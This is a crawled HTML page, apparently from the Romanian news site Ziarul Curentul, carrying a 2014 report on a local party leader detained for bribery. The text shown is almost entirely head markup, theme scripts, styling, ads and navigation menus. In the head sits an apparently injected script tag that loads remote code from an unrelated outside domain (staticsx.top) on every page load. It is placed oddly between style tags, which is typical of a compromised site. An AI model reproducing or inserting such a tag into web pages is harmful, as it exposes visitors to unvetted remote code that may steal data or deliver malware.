

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/actualitate/lider-local-de-partid-retinut-pentru-luare-de-mita/
body_size: 27068
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Lider local de partid, reținut pentru luare de mită | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/bodonea.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/actualitate/lider-local-de-partid-retinut-pentru-luare-de-mita/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lider local de partid, reținut pentru luare de mită" />
	<meta property="og:description" content="  Șefa organizației Bihor a Partidului Verde, Mihaela Bodonea, a fost reținută, duminică, de procurorii anticorupție, după ce a primit 6.500 de euro pentru a ceda unei alte formațiuni politice 192 de locuri de membru în comisiile de supraveghere a unor secții de votare.   Direcția Națională Anticorupție (DNA) informează că procurorii DNA Oradea au [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/actualitate/lider-local-de-partid-retinut-pentru-luare-de-mita/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2014-05-18T10:39:08+00:00" />
	<meta property="article:modified_time" content="2017-09-16T01:13:50+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/bodonea.jpg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mihaela Dobrescu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Mihaela Dobrescu" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/actualitate/lider-local-de-partid-retinut-pentru-luare-de-mita/","url":"https://www.curentul.info/actualitate/lider-local-de-partid-retinut-pentru-luare-de-mita/","name":"Lider local de partid, reținut pentru luare de mită | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/actualitate/lider-local-de-partid-retinut-pentru-luare-de-mita/#primaryimage"},"image":{"@id":"https://www.curentul.info/actualitate/lider-local-de-partid-retinut-pentru-luare-de-mita/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2017/09/bodonea.jpg","datePublished":"2014-05-18T10:39:08+00:00","dateModified":"2017-09-16T01:13:50+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/1b11d680f0c42ee1678397460691b7a3"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/actualitate/lider-local-de-partid-retinut-pentru-luare-de-mita/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/actualitate/lider-local-de-partid-retinut-pentru-luare-de-mita/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2017/09/bodonea.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2017/09/bodonea.jpg","width":480,"height":360},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/1b11d680f0c42ee1678397460691b7a3","name":"Mihaela Dobrescu","url":"https://www.curentul.info/autor/mihaelad0284/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Lider local de partid, reținut pentru luare de mită" href="https://www.curentul.info/actualitate/lider-local-de-partid-retinut-pentru-luare-de-mita/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"2b07a50eb0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/3258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=3258' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Flider-local-de-partid-retinut-pentru-luare-de-mita%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Flider-local-de-partid-retinut-pentru-luare-de-mita%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"6ef79e856b","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/",
                                "name": "Actualitate"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/lider-local-de-partid-retinut-pentru-luare-de-mita/",
                                "name": "Lider local de partid, reținut pentru luare de mită"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Mihaela Dobrescu', 
	'aiwp_dim_2': '2014', 
	'aiwp_dim_3': '2014-05', 
	'aiwp_dim_4': 'Actualitate', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-3258 single-format-standard cookies-not-set lider-local-de-partid-retinut-pentru-luare-de-mita global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_696c33b1b8afd_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
